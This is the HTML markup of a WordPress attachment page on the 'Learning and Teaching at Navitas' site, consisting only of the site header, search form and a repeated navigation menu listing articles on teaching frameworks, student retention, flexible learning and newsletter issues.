<body class="attachment wp-singular attachment-template-default single single-attachment postid-2335 attachmentid-2335 attachment-png custom-background wp-theme-genesis wp-child-theme-navitas-no-sidebar-pro fl-builder-2-8-6-2 fl-themer-1-5-2 tribe-no-js fl-theme-builder-header fl-theme-builder-header-header-v2 fl-theme-builder-footer fl-theme-builder-footer-footer-v2 fl-theme-builder-singular fl-theme-builder-singular-post-single-v2 gfpc-navitas-no-sidebar-pro custom-header header-image header-full-width full-width-content genesis-breadcrumbs-hidden"><div class="site-container"><ul class="genesis-skip-link"><li><a href="#genesis-content" class="screen-reader-shortcut"> Skip to main content</a></li></ul><header class="fl-builder-content fl-builder-content-8265 fl-builder-global-templates-locked" data-post-id="8265" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-etzhfy6ax20b fl-row-custom-height fl-row-align-center" data-node="etzhfy6ax20b">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5ej1m3k0utqv" data-node="5ej1m3k0utqv">
			<div class="fl-col fl-node-63u2yvain07x fl-col-bg-color" data-node="63u2yvain07x">
	<div class="fl-col-content fl-node-content"></div>
</div>
	</div>
		</div>
	</div>
</div>
<div class="fl-row fl-row-full-width fl-row-bg-color fl-node-nri7t90avuo5 fl-row-default-height fl-row-align-center" data-node="nri7t90avuo5">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-rihoambsxjny" data-node="rihoambsxjny">
			<div id="main-header" class="fl-col fl-node-xdvt8g6j4hiu fl-col-bg-color" data-node="xdvt8g6j4hiu">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-button fl-node-oqfvpm4ak7ew login-button" data-node="oqfvpm4ak7ew">
	<div class="fl-module-content fl-node-content">
		
<div class="uabb-module-content uabb-button-wrap uabb-creative-button-wrap uabb-button-width-auto uabb-creative-button-width-auto uabb-button-right uabb-creative-button-right uabb-button-reponsive-right uabb-creative-button-reponsive-right">
			<a href="https://learning.ten.navitas.com/?redirect=0" title="Click Here" target="_blank" rel="noopener" class="uabb-button ast-button uabb-creative-button uabb-creative-default-btn   "  role="button" aria-label="TEN Moodle Login">
							<span class="uabb-button-text uabb-creative-button-text">TEN Moodle Login</span>
							
						
		</a>
	</div>




	</div>
</div>
<div class="fl-module fl-module-photo fl-node-l8qg47sib1ry logo" data-node="l8qg47sib1ry">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-left" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-png">
				<a href="/"  target="_self" itemprop="url">
				<img loading="lazy" decoding="async" class="fl-photo-img wp-image-8636 size-medium" src="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new-300x131.png" alt="logo-new" itemprop="image" height="131" width="300" title="logo-new"  data-no-lazy="1" srcset="https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new-300x131.png 300w, https://learningandteaching-navitas.com/wp-content/uploads/2023/09/logo-new.png 360w" sizes="auto, (max-width: 300px) 100vw, 300px" />
				</a>
					</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-heading fl-node-1s92d45zle0x site-heading" data-node="1s92d45zle0x">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">Learning and Teaching at Navitas</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-search fl-node-vo827am9us0c search" data-node="vo827am9us0c">
	<div class="fl-module-content fl-node-content">
		<div class="fl-search-form fl-search-form-inline fl-search-form-width-full"
	>
	<div class="fl-search-form-wrap">
		<div class="fl-search-form-fields">
			<div class="fl-search-form-input-wrap">
				<form role="search" aria-label="Search form" method="get" action="https://learningandteaching-navitas.com/">
	<div class="fl-form-field">
		<input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" />

			</div>
	</form>
			</div>
			<div class="fl-button-wrap fl-button-width-auto fl-button-center">
			<a href="#" target="_self" class="fl-button">
							<span class="fl-button-text">Go</span>
					</a>
</div>
		</div>
	</div>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="nav-row" class="fl-row fl-row-full-width fl-row-bg-gradient fl-node-ydkr8ho6q2ge fl-row-default-height fl-row-align-center" data-node="ydkr8ho6q2ge">
	<div class="fl-row-content-wrap">
								<div class="fl-row-content fl-row-full-width fl-node-content">
		
<div class="fl-col-group fl-node-g2hxue19zvym" data-node="g2hxue19zvym">
			<div class="fl-col fl-node-0tcf94xba152 fl-col-bg-color" data-node="0tcf94xba152">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-uabb-advanced-menu fl-node-1nwfzi5ctkyq main-nav" data-node="1nwfzi5ctkyq">
	<div class="fl-module-content fl-node-content">
			<div class="uabb-creative-menu
	 uabb-creative-menu-accordion-collapse	uabb-menu-default">
		<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger-label" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div><span class="uabb-creative-menu-mobile-toggle-label">Menu</span></div></div>			<div class="uabb-clear"></div>
					<ul id="menu-primary-nav" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/"><span class="menu-item-text">Home<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/navitas-lt-services-2/"><span class="menu-item-text">About</span></a></li>
	<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/frameworks/"><span class="menu-item-text">Frameworks<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-7082" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing quality learning experiences</span></a></li>
		<li id="menu-item-7081" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-prevailing-pedagogies/"><span class="menu-item-text">L&#038;T Framework: Prevailing pedagogies</span></a></li>
		<li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-internationalisation/"><span class="menu-item-text">L&#038;T Framework: Internationalisation</span></a></li>
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-academic-integrity/"><span class="menu-item-text">L&#038;T Framework: Academic integrity</span></a></li>
		<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-integrating-technology/"><span class="menu-item-text">L&#038;T Framework: Integrating technology</span></a></li>
	</ul>
</li>
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/contact-us/"><span class="menu-item-text">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/student-retention-and-success/"><span class="menu-item-text">Student Retention and Success<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/retention/"><span class="menu-item-text">Student Retention and Success at Navitas</span></a></li>
	<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8364-2/"><span class="menu-item-text">Retention in the Navitas Context: Supporting Student Retention and Success</span></a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8406-2/"><span class="menu-item-text">Learning Analytics Case Study: Griffith College</span></a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/student-success-playbook/"><span class="menu-item-text">Student Success Playbook</span></a></li>
</ul>
</li>
<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/education-for-sustainable-development/"><span class="menu-item-text">Education for Sustainable Development<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/a-roadmap-for-education-for-sustainable-development-esd/"><span class="menu-item-text">A roadmap for Education for Sustainable Development (ESD)</span></a></li>
	<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/esd-online-community-for-staff/"><span class="menu-item-text">‘Education for Sustainable Development’ online community for staff</span></a></li>
</ul>
</li>
<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-article_type menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/teaching-excellence-at-navitas/"><span class="menu-item-text">Teaching Excellence at Navitas<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/introducing-ten/"><span class="menu-item-text">Introducing TEN: Co-designing Global PD</span></a></li>
	<li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing Quality Learning Experiences</span></a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-pd-program/"><span class="menu-item-text">Teaching Excellence at Navitas Domains: Building Teacher Capability</span></a></li>
	<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-micro-macro-badging/"><span class="menu-item-text">Accrediting Teaching Excellence: Digital Badges</span></a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/navitas-digital-badges/"><span class="menu-item-text">Navitas Digital Badges</span></a></li>
	<li id="menu-item-7539" class="menu-item menu-item-type-post_type menu-item-object-articles menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/articles/navitas-hea-fellowship-program/"><span class="menu-item-text">Navitas Advance HE Fellowship Program: Recognising Teaching Excellence<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-8465" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/adv/"><span class="menu-item-text">Reflections on Advance HE Fellowship</span></a></li>
		<li id="menu-item-8466" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/congratulations-navitas-advance-he-fellows/"><span class="menu-item-text">Congratulations to our newest Navitas Advance HE Fellows</span></a></li>
	</ul>
</li>
	<li id="menu-item-7014" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/pd-events/"><span class="menu-item-text">Professional Development Events</span></a></li>
</ul>
</li>
<li id="menu-item-8446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">TEN Catalogue<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8540" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/"><span class="menu-item-text">All TEN modules</span></a></li>
	<li id="menu-item-7217" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/ten-domains/"><span class="menu-item-text">TEN Domains</span></a></li>
	<li id="menu-item-7221" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/designing-and-planning-curriculum/"><span class="menu-item-text">>  Designing</span></a></li>
	<li id="menu-item-7220" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/facilitating-student-learning/"><span class="menu-item-text">> Facilitating</span></a></li>
	<li id="menu-item-7219" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-assessment-and-feedback/"><span class="menu-item-text">> Assessment</span></a></li>
	<li id="menu-item-7218" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/optimising-digital-technologies/"><span class="menu-item-text">> Digital Technologies</span></a></li>
	<li id="menu-item-7300" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/enhancing-the-student-experience/"><span class="menu-item-text">> Student Experience</span></a></li>
	<li id="menu-item-7259" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/reflecting-on-teaching-practice/"><span class="menu-item-text">> Reflecting</span></a></li>
	<li id="menu-item-7299" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/ten-catalogue/engaging-in-scholarship-of-teaching-and-learning/"><span class="menu-item-text">> SoTL</span></a></li>
</ul>
</li>
<li id="menu-item-7874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/flexible-learning/"><span class="menu-item-text">Flexible Learning<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7849" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/introducing-flexible-learning/"><span class="menu-item-text">Introducing Flexible Learning</span></a></li>
	<li id="menu-item-7956" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-project/"><span class="menu-item-text">Navitas Flexible Learning Project</span></a></li>
	<li id="menu-item-7853" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-design-program/"><span class="menu-item-text">Flexible Learning Design Program</span></a></li>
	<li id="menu-item-7837" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-case-study/"><span class="menu-item-text">Flexible Learning Case Study</span></a></li>
	<li id="menu-item-8249" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/flexible-learning-professional-development-opportunities/"><span class="menu-item-text">Flexible Learning: PD Opportunities</span></a></li>
</ul>
</li>
<li id="menu-item-7798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/lt-community/"><span class="menu-item-text">Articles<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8453" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/news/"><span class="menu-item-text">All articles</span></a></li>
	<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/facilitating-student-learning/"><span class="menu-item-text">Facilitating Student Learning</span></a></li>
	<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/designing-and-planning-curriculum/"><span class="menu-item-text">Designing and Planning Curriculum</span></a></li>
	<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/assessment-and-feedback/"><span class="menu-item-text">Assessment and Feedback</span></a></li>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/optimising-digital-technologies/"><span class="menu-item-text">Digital Technologies for L&#038;T</span></a></li>
	<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-category uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/category/enhancing-the-student-experience/"><span class="menu-item-text">Student Experience</span></a></li>
	<li id="menu-item-7077" class="menu-item menu-item-type-taxonomy menu-item-object-article_type uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/article_type/l-t-website/"><span class="menu-item-text">Learning and Teaching at Navitas website</span></a></li>
	<li id="menu-item-7871" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/?s=strategy+sessions"><span class="menu-item-text">Strategy Sessions</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/green-apple/"><span class="menu-item-text">Green Apple<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8647" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-11.html"><span class="menu-item-text">October 2023</span></a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-10/full-view.html"><span class="menu-item-text">March 2023</span></a></li>
	<li id="menu-item-8329" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://www.flipsnack.com/7D9FE688B7A/green-apple-issue-9/full-view.html"><span class="menu-item-text">October 2022</span></a></li>
	<li id="menu-item-8230" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-8/0176433001654658793?short&#038;"><span class="menu-item-text">July 2022</span></a></li>
	<li id="menu-item-8202" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/issue-7/0544350001645516705?short&#038;"><span class="menu-item-text">March 2022</span></a></li>
	<li id="menu-item-8113" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-6/0572912001630383362"><span class="menu-item-text">October 2021</span></a></li>
	<li id="menu-item-8115" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-5/0435372001616029916?short&#038;"><span class="menu-item-text">June 2021</span></a></li>
	<li id="menu-item-8117" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-4/0962342001611728324?short&#038;"><span class="menu-item-text">March 2021</span></a></li>
	<li id="menu-item-8119" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-3/0744709001599119128?short&#038;"><span class="menu-item-text">October 2020</span></a></li>
	<li id="menu-item-8120" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-2/0856973001590468934?short&#038;"><span class="menu-item-text">July 2020</span></a></li>
	<li id="menu-item-8121" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://viewer.joomag.com/green-apple-issue-1/0731360001579490540?short"><span class="menu-item-text">April 2020</span></a></li>
</ul>
</li>
</ul>	</div>

	<div class="uabb-creative-menu-mobile-toggle-container"><div class="uabb-creative-menu-mobile-toggle hamburger-label" tabindex="0"><div class="uabb-svg-container"><svg title="uabb-menu-toggle" version="1.1" class="hamburger-menu" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink" viewBox="0 0 50 50">
<rect class="uabb-hamburger-menu-top" width="50" height="10"/>
<rect class="uabb-hamburger-menu-middle" y="20" width="50" height="10"/>
<rect class="uabb-hamburger-menu-bottom" y="40" width="50" height="10"/>
</svg>
</div><span class="uabb-creative-menu-mobile-toggle-label">Menu</span></div></div>			<div class="uabb-creative-menu
			 uabb-creative-menu-accordion-collapse			off-canvas">
				<div class="uabb-clear"></div>
				<div class="uabb-off-canvas-menu uabb-menu-right"> <div class="uabb-menu-close-btn">×</div>						<ul id="menu-primary-nav-1" class="menu uabb-creative-menu-horizontal uabb-toggle-none"><li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/"><span class="menu-item-text">Home<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7819" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/navitas-lt-services-2/"><span class="menu-item-text">About</span></a></li>
	<li id="menu-item-8384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/frameworks/"><span class="menu-item-text">Frameworks<span class="uabb-menu-toggle"></span></span></a></div>
	<ul class="sub-menu">
		<li id="menu-item-7082" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing quality learning experiences</span></a></li>
		<li id="menu-item-7081" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-prevailing-pedagogies/"><span class="menu-item-text">L&#038;T Framework: Prevailing pedagogies</span></a></li>
		<li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-internationalisation/"><span class="menu-item-text">L&#038;T Framework: Internationalisation</span></a></li>
		<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-academic-integrity/"><span class="menu-item-text">L&#038;T Framework: Academic integrity</span></a></li>
		<li id="menu-item-7080" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/lt-frameworks-integrating-technology/"><span class="menu-item-text">L&#038;T Framework: Integrating technology</span></a></li>
	</ul>
</li>
	<li id="menu-item-8451" class="menu-item menu-item-type-post_type menu-item-object-page uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/contact-us/"><span class="menu-item-text">Contact</span></a></li>
</ul>
</li>
<li id="menu-item-8362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/student-retention-and-success/"><span class="menu-item-text">Student Retention and Success<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/retention/"><span class="menu-item-text">Student Retention and Success at Navitas</span></a></li>
	<li id="menu-item-8367" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8364-2/"><span class="menu-item-text">Retention in the Navitas Context: Supporting Student Retention and Success</span></a></li>
	<li id="menu-item-8412" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/8406-2/"><span class="menu-item-text">Learning Analytics Case Study: Griffith College</span></a></li>
	<li id="menu-item-8627" class="menu-item menu-item-type-custom menu-item-object-custom uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/student-success-playbook/"><span class="menu-item-text">Student Success Playbook</span></a></li>
</ul>
</li>
<li id="menu-item-8735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/category/education-for-sustainable-development/"><span class="menu-item-text">Education for Sustainable Development<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-8734" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/a-roadmap-for-education-for-sustainable-development-esd/"><span class="menu-item-text">A roadmap for Education for Sustainable Development (ESD)</span></a></li>
	<li id="menu-item-8741" class="menu-item menu-item-type-post_type menu-item-object-post uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/esd-online-community-for-staff/"><span class="menu-item-text">‘Education for Sustainable Development’ online community for staff</span></a></li>
</ul>
</li>
<li id="menu-item-7076" class="menu-item menu-item-type-taxonomy menu-item-object-article_type menu-item-has-children uabb-has-submenu uabb-creative-menu uabb-cm-style" aria-haspopup="true"><div class="uabb-has-submenu-container"><a href="https://learningandteaching-navitas.com/article_type/teaching-excellence-at-navitas/"><span class="menu-item-text">Teaching Excellence at Navitas<span class="uabb-menu-toggle"></span></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-7542" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/introducing-ten/"><span class="menu-item-text">Introducing TEN: Co-designing Global PD</span></a></li>
	<li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-capability-framework/"><span class="menu-item-text">TEN Capability Framework: Framing Quality Learning Experiences</span></a></li>
	<li id="menu-item-7538" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-pd-program/"><span class="menu-item-text">Teaching Excellence at Navitas Domains: Building Teacher Capability</span></a></li>
	<li id="menu-item-7543" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/ten-micro-macro-badging/"><span class="menu-item-text">Accrediting Teaching Excellence: Digital Badges</span></a></li>
	<li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-articles uabb-creative-menu uabb-cm-style"><a href="https://learningandteaching-navitas.com/articles/navitas-digital-badges/"><span class="menu-item-text">Navitas Digital Badges</span></a></li>
